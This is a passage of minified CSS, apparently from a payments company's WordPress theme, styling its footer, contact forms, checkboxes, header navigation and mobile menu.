Sans,sans-serif;;font-weight:700;letter-spacing:.02em;font-size:16px;text-transform:uppercase;color:#0140be;margin:0;padding:0 40px 0 0;text-decoration:none}footer .navigation-footer ul a:hover{color:#92d3f0}@media screen and (max-width:768px){footer .navigation-footer ul a{font-size:14px}}footer .social{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}footer .social img{width:1.5em;height:1.5em;margin:0 10px;.transition:all .2s ease-in-out;font-size:16px}@media screen and (max-width:768px){footer .social img{width:1.2em;height:1.2em}}footer .social a{.transition:all .2s ease-in-out;font-size:0}footer .social a:hover>img{transform:scale(1.1)}footer .address p{color:#595b5d}footer .address p span{font-weight:700}footer .evo-regions{position:relative}@media screen and (max-width:1024px){footer .evo-regions{position:absolute;top:30px;left:55px;right:55px}}@media screen and (max-width:768px){footer .evo-regions{left:20px;right:20px}}footer .select{padding-left:0;list-style-type:none;line-height:36px;text-align:left;width:100%;max-width:100%;box-sizing:border-box;margin:0;border:1px solid #595b5d;background-color:#fff;position:relative;height:40px;z-index:1}footer .select:after{content:"";border:solid #0140be;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:1.5em;transform:rotate(45deg);width:.5rem;top:12px}footer .select>li{visibility:hidden;opacity:0;height:0;border-bottom:1px solid #f0f4f6;margin:1em 1.5em}footer .select>li a{font-size:16px;color:#0140be;line-height:1.3;text-decoration:none}footer .select>li a:hover{text-decoration:underline}footer .select>li.current-menu-item{visibility:visible;height:auto;opacity:1;width:100%;margin:0;border:0}footer .select>li.current-menu-item a{color:#595b5d;padding:10px;border-bottom:0;width:100%;display:block}footer .select>li.current-menu-item a:hover{text-decoration:none}footer .select.select-open{border:0;height:350px;overflow:auto;box-shadow:0 7px 20px 0 rgba(36,42,44,.25)}@media screen and (min-width:1025px){footer .select.select-open{position:absolute;top:50px}}footer .select.select-open:after{transform:rotate(225deg);top:18px}footer .select.select-open>li{visibility:visible;height:auto;opacity:1}footer .select.select-open>li.current-menu-item{-ms-flex-order:-1;order:-1;border:1px solid #eea323}footer .select.select-open>li.current-menu-item a:after{transform-origin:11px 18px;transform:rotate(180deg);transition:all .2s ease}.nav_up{position:fixed;left:30px;bottom:10px;display:inline-block;width:4em;height:4em;border:.5em solid #333;border-radius:50%;margin-right:.75em}.nav_up:after{content:"";display:inline-block;margin-top:1.4em;width:1.4em;height:1.4em;border-top:.5em solid #333;border-right:.5em solid #333;transform:rotate(-45deg)}.holder{position:relative;z-index:1}.holder #back2Top{width:2em;height:2em;border-radius:50%;border:.5em solid #0140be;overflow:hidden;display:none;cursor:pointer;position:fixed;bottom:34px;right:32px;background-color:#0140be;text-decoration:none;z-index:-1}.holder #back2Top:after{content:"";position:fixed;right:43px;bottom:43px;display:inline-block;border:solid #fff;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;transform:rotate(-135deg);width:.5rem;z-index:1}.holder #back2Top:hover{background-color:#0140be}form select{padding:11px!important;background:#fff url(/wp-content/themes/evopayments/webroot/images/src/icons/arrow-blue.svg) no-repeat;background-position:95%;background-size:12px 7px;border:1px solid #595b5d;line-height:2!important;outline:none;width:100%;font-size:16px;font-family:Open Sans,sans-serif;;font-weight:400;color:#595b5d;margin:5px 0 15px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}form select[multiple=multiple]{background:#fff}form select::-ms-expand{display:none}form select::-webkit-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select::-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select:-ms-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select:-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}.form,.page-template-page-contact-template-php form,body .gform_wrapper{overflow:hidden;font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px}.form .gfield_description,.page-template-page-contact-template-php form .gfield_description,body .gform_wrapper .gfield_description{font-size:14px;font-family:Open Sans,sans-serif;;color:#f0f4f6;font-weight:400;line-height:26px}.form div.validation_error,.page-template-page-contact-template-php form div.validation_error,body .gform_wrapper div.validation_error{color:#ed7c7c;border-top:2px solid #ed7c7c;border-bottom:2px solid #ed7c7c}.form li.gfield.gfield_error,.form li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,.page-template-page-contact-template-php form li.gfield.gfield_error,.page-template-page-contact-template-php form li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,body .gform_wrapper li.gfield.gfield_error,body .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent;margin-bottom:0!important;border-top:0;border-bottom:0;padding-bottom:0;padding-top:0;box-sizing:border-box}.form li.gfield.gfield_error.gfield_contains_required label.gfield_label,.page-template-page-contact-template-php form li.gfield.gfield_error.gfield_contains_required label.gfield_label,body .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0}.form .gform_wrapper li.gfield_error textarea,.form li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-page-contact-template-php form .gform_wrapper li.gfield_error textarea,.page-template-page-contact-template-php form li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper .gform_wrapper li.gfield_error textarea,body .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){border:1px solid #ed7c7c}.form .validation_message,.page-template-page-contact-template-php form .validation_message,body .gform_wrapper .validation_message{color:#ed7c7c}.form .field_sublabel_below div[class*=gfield_time_].ginput_container label,.form .gfield_label,.form .top_label .gfield_label,.form label,.page-template-page-contact-template-php form .field_sublabel_below div[class*=gfield_time_].ginput_container label,.page-template-page-contact-template-php form .gfield_label,.page-template-page-contact-template-php form .top_label .gfield_label,.page-template-page-contact-template-php form label,body .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label,body .gform_wrapper .gfield_label,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper label{font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px}.form .field_sublabel_below .ginput_complex.ginput_container label,.page-template-page-contact-template-php form .field_sublabel_below .ginput_complex.ginput_container label,body .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px;font-style:italic;margin-bottom:16px}.form .gfield_required,.page-template-page-contact-template-php form .gfield_required,body .gform_wrapper .gfield_required{color:#595b5d}.form .textarea.medium,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.form textarea,.page-template-page-contact-template-php form .textarea.medium,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-page-contact-template-php form textarea,body .gform_wrapper .textarea.medium,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper textarea{border:1.2px solid #595b5d;padding:13px;width:100%;font-family:Open Sans,sans-serif;;font-size:16px;color:#9aa0a5;font-weight:400;line-height:28px;margin:3px 0 10px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}.form .textarea.medium:active,.form .textarea.medium:focus,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,.form textarea:active,.form textarea:focus,.page-template-page-contact-template-php form .textarea.medium:active,.page-template-page-contact-template-php form .textarea.medium:focus,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,.page-template-page-contact-template-php form textarea:active,.page-template-page-contact-template-php form textarea:focus,body .gform_wrapper .textarea.medium:active,body .gform_wrapper .textarea.medium:focus,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,body .gform_wrapper textarea:active,body .gform_wrapper textarea:focus{border:2px solid #eea323;outline:0}.form .textarea.medium:hover,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,.form textarea:hover,.page-template-page-contact-template-php form .textarea.medium:hover,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,.page-template-page-contact-template-php form textarea:hover,body .gform_wrapper .textarea.medium:hover,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,body .gform_wrapper textarea:hover{border:1.2px solid undefined}.gform_wrapper .gform_body ul li:before{content:""}.gform_wrapper .gform_body .field_description_below .gfield_description{padding-top:0}@media screen and (max-width:1024px){body .gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li{width:50%}}@media screen and (max-width:1024px){body .gform_wrapper ul.gfield_checkbox{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:1024px){.form-field .value,.form-field li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox .value,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio .value,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,ul.gfield_checkbox .value,ul.gfield_checkbox li{width:50%}}.form-field .value span,.form-field li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox .value span,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio .value span,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li label,ul.gfield_checkbox .value span,ul.gfield_checkbox li label{display:-ms-flexbox!important;display:flex!important;font-size:16px!important;color:#000!important}.form-field [type=checkbox]:checked,.form-field [type=checkbox]:not(:checked),.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked),.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked),ul.gfield_checkbox [type=checkbox]:checked,ul.gfield_checkbox [type=checkbox]:not(:checked){position:absolute!important;left:-9999px}.form-field [type=checkbox]:checked+label,.form-field [type=checkbox]:not(:checked)+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label,ul.gfield_checkbox [type=checkbox]:checked+label,ul.gfield_checkbox [type=checkbox]:not(:checked)+label{position:relative!important;padding-left:1em!important;cursor:pointer!important;max-width:100%!important;margin-bottom:20px}.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:checked+label:before,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before{content:"";display:inline-block;width:1.5em;height:1.5em;border:2px solid #0140be;background:#fff;padding:2px;margin-right:8px}@media screen and (max-width:1024px){.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:checked+label:before,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before{width:1.2em;height:1.2em}}.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{content:"\2713";position:absolute;background:#0140be;color:#fff;width:1.2em;height:1.2em;top:0;left:15px;font-size:1.2em;line-height:1.2em;text-align:center;transition:all .2s}@media screen and (max-width:1024px){.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{width:1.1em;height:1.1em;font-size:1em;line-height:1em;left:17px}}.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{opacity:0;transform:scale(0)}.form-field [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after{opacity:1;transform:scale(1)}.form-field [type=checkbox]:disabled:checked+label:before,.form-field [type=checkbox]:disabled:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:disabled:checked+label:before,ul.gfield_checkbox [type=checkbox]:disabled:not(:checked)+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.form-field [type=checkbox]:disabled:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:checked+label:after,ul.gfield_checkbox [type=checkbox]:disabled:checked+label:after{color:#999}.form-field [type=checkbox]:disabled+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled+label,ul.gfield_checkbox [type=checkbox]:disabled+label{color:#aaa}body .gform_submit_button,input[type=submit]{display:inline-block;cursor:pointer;position:relative;background-color:#0140be;border:2px solid #0140be;color:#fff;font-size:18px;font-weight:700;letter-spacing:.02em ;border-radius:6px;padding:15px 20px;margin:5px 10px;transition:all .2s linear;text-decoration:none;margin:0}body .gform_submit_button:hover,input[type=submit]:hover{background-color:transparent;transition:all .2s linear;color:#0140be}.topic-select h6{font-weight:400;display:inline-block}.topic-select ul{display:inline-block;width:340px;padding-left:5px}.page-template-page-contact-template-php form textarea{padding:0}.form .value{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form .value span{width:25%;display:-moz-inline-stack;display:inline-block;margin:0;margin-left:0;padding-right:16px;min-height:28px;vertical-align:top;font-size:90%}@media screen and (max-width:1024px){.form .value span{width:100%}}.form [type=checkbox]:checked+label,.form [type=checkbox]:not(:checked)+label,.form label.inline{margin-bottom:10px;margin-top:10px;font-size:16px!important;color:#000!important;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;position:relative}.form [type=checkbox]:checked+label:before,.form [type=checkbox]:not(:checked)+label:before,.form label.inline:before{width:15px;height:15px;-ms-flex-preferred-size:15px;flex-basis:15px;-ms-flex-negative:0;flex-shrink:0}.form [type=checkbox]:checked+label:after,.form [type=checkbox]:not(:checked)+label:after{content:"\2713";position:absolute;background:#0140be;color:#fff;width:20px;height:20px;top:50%;margin-top:-10px;left:17px;font-size:20px;line-height:20px;text-align:center;transition:all .2s;-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:1024px){.form [type=checkbox]:checked+label:after,.form [type=checkbox]:not(:checked)+label:after{top:50%;margin-top:-10px;left:17px}}header#masthead{position:relative;z-index:2}@media screen and (max-width:1024px){header#masthead .desktop-navigation{visibility:hidden}}header#masthead .navigation{display:-ms-flexbox;display:flex;width:100%;height:90px;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;position:fixed;background-color:#0b327d;z-index:1}@media screen and (max-width:1024px){header#masthead .navigation{height:60px}}header#masthead .navigation .logo{margin-top:10px}@media screen and (max-width:1024px){header#masthead .navigation .logo{margin-top:0}header#masthead .navigation .logo a{display:block;padding-top:8px}}header#masthead .navigation .logo img{height:50px;width:90px}@media screen and (max-width:1024px){header#masthead .navigation .logo img{height:35px;width:70px;margin:13px 0;max-width:unset}}header#masthead:not(.scrolled) .navigation{background:transparent}header#masthead .navigation-top .menu{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}header#masthead .navigation-top .menu li a{color:#92d3f0;font-weight:400;text-transform:none;font-size:14px;padding:0 30px 0 5px}header#masthead .navigation-top .menu li a:active,header#masthead .navigation-top .menu li a:hover{color:#fff}header#masthead .navigation-top .menu li:last-child .sub-menu{right:0;left:unset}header#masthead .navigation-top .menu .sub-menu li a{min-width:250px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.merchant:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant.svg);height:20px;width:20px;display:inline-block;position:absolute;left:17px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.partner{margin-top:30px}header#masthead .navigation-top .menu .sub-menu li.portal-heading.partner:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_partner.svg);height:20px;width:20px;display:inline-block;position:absolute;left:17px}header#masthead .navigation-top .menu .sub-menu li.portal-heading a{border-bottom:1px solid #f0f4f6;padding-left:35px;font-weight:700;color:#000;font-size:16px;line-height:24px}header#masthead .navigation-top .menu .sub-menu li.portal-heading a h6,header#masthead .navigation-top .menu .sub-menu li.portal-heading a h6:hover{color:#000}header#masthead .navigation-top .menu .sub-menu li.portal-heading a:hover{pointer-events:none;color:#000}header#masthead .navigation-bottom{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:10px 0 20px}header#masthead .navigation-bottom li a{color:#fff}header#masthead .menu{margin:0;padding-left:0;display:-ms-flexbox;display:flex;list-style-type:none;-ms-flex-align:center;align-items:center;position:relative}header#masthead .menu .icon-menu .sub-menu{-ms-grid-columns:350px 350px;grid-template-columns:350px 350px;grid-row-gap:40px;width:unset;padding:40px;left:-80px}@media screen and (min-width:1220px){header#masthead .menu .icon-menu .sub-menu{-ms-grid-columns:550px 550px;grid-template-columns:550px 550px;left:-441px}}header#masthead .menu .icon-menu .sub-menu li a{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}@media screen and (min-width:1220px){header#masthead .menu li:not(.icon-menu) .sub-menu{right:0}}header#masthead .menu .sub-menu{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;grid-row-gap:10px;position:absolute;bottom:-16px;left:0;transform-origin:top center;transform:translateY(100%) scaleY(0);padding:30px 20px;background:#fff;list-style-type:none;text-align:left;z-index:3;transition:all .3s ease-out}header#masthead .menu .sub-menu li{-ms-flex:1;flex:1}header#masthead .menu .sub-menu li a{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;grid-column-gap:20px;-ms-grid-column-align:start;justify-items:start;-ms-flex-align:start;align-items:start;text-transform:none;color:#0140be;min-width:330px}header#masthead .menu .sub-menu li a h6{color:#0140be;margin:0;padding:0}header#masthead .menu .sub-menu li a p{margin:0;padding:0}header#masthead .menu .sub-menu li a:active,header#masthead .menu .sub-menu li a:active h6,header#masthead .menu .sub-menu li a:focus,header#masthead .menu .sub-menu li a:focus h6,header#masthead .menu .sub-menu li a:hover,header#masthead .menu .sub-menu li a:hover h6{color:#2ea9e1}header#masthead .menu .sub-menu li a img{width:60px;background:#f0f4f6;padding:15px;height:60px;margin-right:15px}header#masthead .menu li.right-menu .sub-menu{left:unset;right:0}header#masthead .menu>li{position:relative}header#masthead .menu>li.menu-item-has-children:after{content:"";border:solid #92d3f0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:.5em;top:50%;transform:translateY(-60%) rotate(45deg);width:.5rem}header#masthead .menu>li.menu-item-has-children:hover:after{transform:translateY(-15%) rotate(-135deg)}header#masthead .menu>li:last-child:not(.menu-item-has-children) a{padding:0 0 0 30px}header#masthead .menu>li a{padding:0 25px;text-decoration:none;font-family:Open Sans,sans-serif;;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em;text-transform:uppercase}@media screen and (min-width:1220px){header#masthead .menu>li a{padding:0 30px}}header#masthead .menu>li.current-menu-item>a,header#masthead .menu>li.current-page-ancestor>a,header#masthead .menu>li.current_page_ancestor>a,header#masthead .menu>li.current_page_item>a,header#masthead .menu>li.current_page_parent>a{color:#92d3f0}header#masthead .menu>li:active .sub-menu,header#masthead .menu>li:focus .sub-menu,header#masthead .menu>li:hover .sub-menu{transform:translateY(100%) scaleY(1)}@media screen and (min-width:1220px){header#masthead .menu>li:active .sub-menu,header#masthead .menu>li:focus .sub-menu,header#masthead .menu>li:hover .sub-menu{box-shadow:0 7px 20px 0 rgba(36,42,44,.25)}}header#masthead .menu>li:active>a,header#masthead .menu>li:focus>a,header#masthead .menu>li:hover>a{color:#92d3f0}.mobile-nav{display:none;position:fixed;z-index:2;background:transparent;width:100%}.mobile-nav .icon-header-search-mobile{margin-right:50px}.mobile-nav .icon-header-search-mobile svg{fill:#92d3f0;height:23px}@media screen and (max-width:1024px){.mobile-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;padding:20px;height:60px}}.mobile-nav .mobile-menu-toggle{color:#fff;width:30px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer}@media screen and (max-width:1024px){.mobile-nav .mobile-menu-toggle{margin-right:13px;z-index:999}}.mobile-nav .mobile-menu-toggle .menu-icon{position:absolute;display:block;height:3px}.mobile-nav .mobile-menu-toggle .menu-icon:after,.mobile-nav .mobile-menu-toggle .menu-icon:before{position:absolute;left:0;margin:0 auto;height:3px;width:30px;background:#fff;right:0;content:"";opacity:1;transition:all .6s ease}.mobile-nav .mobile-menu-toggle .menu-icon:before{top:-9px;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,.15,.36,1)}.mobile-nav .mobile-menu-toggle .menu-icon:after{bottom:-9px;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,0,.29,1.01)}.mobile-nav .mobile-menu-toggle .menu-icon span{position:absolute;left:0;margin:0 auto;height:3px;width:30px;background:#fff;right:0;top:0;display:block;transition:all .6s ease;transition-timing-function:cubic-bezier(.75,0,.29,1.01)}.mobile-menu{opacity:0;position:absolute;right:10px;top:10px;left:10px;z-index:1;display:none}.mobile-menu .bottom-nav,.mobile-menu .menu{margin-top:0;margin-bottom:0;padding:0;line-height:0;list-style-type:none;padding:15px}.mobile-menu .bottom-nav img,.mobile-menu .menu img{display:none}.mobile-menu .bottom-nav.mobile-search,.mobile-menu .menu.mobile-search{padding:7px 15px 30px 25px}.mobile-menu .bottom-nav.mobile-search form,.mobile-menu .menu.mobile-search form{position:relative;padding-bottom:10px;border-bottom:1px}.mobile-menu .bottom-nav.mobile-search form input[type=search],.mobile-menu .menu.mobile-search form input[type=search]{font-family:undefined;font-size:16px;color:#000;width:100%;border:none;outline:none}.mobile-menu .bottom-nav.mobile-search form input[type=search]::-webkit-input-placeholder,.mobile-menu .menu.mobile-search form input[type=search]::-webkit-input-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]::-moz-placeholder,.mobile-menu .menu.mobile-search form input[type=search]::-moz-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]:-ms-input-placeholder,.mobile-menu .menu.mobile-search form input[type=search]:-ms-input-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form input[type=search]:-moz-placeholder,.mobile-menu .menu.mobile-search form input[type=search]:-moz-placeholder{font-family:undefined;font-size:16px;color:#000}.mobile-menu .bottom-nav.mobile-search form button[type=submit],.mobile-menu .menu.mobile-search form button[type=submit]{position:absolute;top:0;right:20px;background:none;color:#000;border:none}.mobile-menu .bottom-nav.mobile-submenu a,.mobile-menu .menu.mobile-submenu a{font-size:16px;line-height:36px;color:#000;border-bottom:none}.mobile-menu .bottom-nav>a,.mobile-menu .menu>a{position:relative;padding:7px 40px 4px 25px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;line-height:36px;background:none;color:#000;text-decoration:none;border-bottom:#000}.mobile-menu .bottom-nav>a:after,.mobile-menu .menu>a:after{color:#000;display:inline-block;font-family:Font Awesome\ 5 Pro;font-weight:900;content:"\f078"}.mobile-menu .bottom-nav .sub-menu,.mobile-menu .menu .sub-menu{padding:0;max-height:0;opacity:0;line-height:1;transition:padding .3s ease-out}.mobile-menu .bottom-nav .sub-menu li,.mobile-menu .menu .sub-menu li{list-style-type:none}.mobile-menu .bottom-nav .sub-menu li a,.mobile-menu .menu .sub-menu li a{padding:14px 15px 12px 40px;display:block;font-size:14px;font-weight:500;color:#000;text-decoration:none}.mobile-menu .bottom-nav .sub-menu li.current-menu-item>a,.mobile-menu .menu .sub-menu li.current-menu-item>a{color:#000}@media screen and (max-width:1024px){header#masthead #menu-top-navigation-menu-1{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:start;background:#f0f4f6;padding:0}header#masthead #menu-top-navigation-menu-1 li{width:100%}header#masthead #menu-top-navigation-menu-1>li>a{padding:0 15px;color:map (colors,dark-blue);font-weight:500;text-transform:capitalize;line-height:42px;font-size:14px}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children:after{display:none}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children>a{width:100%;display:inline-block}header#masthead #menu-top-navigation-menu-1 li.menu-item-has-children>a:after{content:"";display:inline-block;margin:5px 0 -3px 10px;border:solid #1b2653;right:0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;transform:translateY(-60%) rotate(45deg);width:.5rem}header#masthead #menu-top-navigation-menu-1 .sub-menu{padding:0;visibility:hidden;max-height:0;opacity:0;line-height:1;transition:padding .3s ease-out}header#masthead #menu-top-navigation-menu-1 li.open-panel>a{color:#0140be!important;border-bottom:2px solid #f0f4f6}header#masthead #menu-top-navigation-menu-1 li.open-panel>a:after{transform:rotate(225deg);top:50%}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu{position:relative;opacity:1;max-height:100%;visibility:visible;z-index:1;padding:0;grid-row-gap:0;top:0;transform:unset}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li{position:relative}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.merchant:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant_mobile.svg);height:20px;width:20px;display:inline-block;position:absolute;left:25px;top:50%;margin-top:-10px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.partner{margin-top:30px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading.partner:before{content:url(/wp-content/themes/evopayments/webroot/images/src/icons/portal_partnerr_mobile.svg);height:20px;width:20px;display:inline-block;position:absolute;left:25px;top:50%;margin-top:-10px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a{border-bottom:1px solid 